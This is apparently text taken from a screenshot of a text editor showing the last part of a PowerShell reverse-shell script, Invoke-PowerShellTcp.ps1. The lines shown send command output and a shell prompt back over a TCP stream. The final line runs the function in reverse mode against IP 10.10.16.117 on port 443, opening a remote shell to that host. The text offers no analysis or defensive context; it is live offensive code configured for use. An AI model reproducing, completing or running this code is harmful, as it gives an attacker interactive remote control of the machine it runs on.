 C:\Users\User\Desktop\Invoke-PowerShellTcp.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Invoke-PowerShellTcp.ps1
104 }
105 $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
106 $x = ($error[0] | Out-String)
107 $error.clear()
108 $sendback2 = $sendback2 + $x
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.117 -Port 443